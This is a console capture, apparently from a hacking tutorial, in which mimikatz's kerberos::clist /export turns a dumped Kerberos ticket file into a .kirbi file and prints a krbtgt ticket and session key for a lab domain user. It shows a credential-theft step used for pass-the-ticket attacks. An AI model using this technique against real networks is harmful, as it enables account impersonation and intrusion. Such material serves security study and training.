 C:\我的桌面\toolssss\mimikatz\x64
λ mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::clist "20210521104912_default_192.168.93.30_windows.kerberos_218042.bin" /export
Principal : (01) : bunny ; @ WHOAMIANONY.ORG
Data 0
Start/End/MaxRenew: 2021/5/21 10:49:12 ; 2021/5/21 20:49:12 ; 2021/5/28 10:49:12
Service Name (01) : krbtgt ; WHOAMIANONY.ORG ; @ WHOAMIANONY.ORG
Target Name (01) : krbtgt ; WHOAMIANONY.ORG ; @ WHOAMIANONY.ORG
Client Name (01) : bunny ; @ WHOAMIANONY.ORG
Flags 00000000 :
Session Key : 0x00000017 - rc4_hmac_nt
9fe3920b9c06f2f223d29c92bbd41c2c
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Saved to file 0-00000000-bunny@krbtgt-WHOAMIANONY.ORG.kirbi !
mimikatz #
HACK学习呀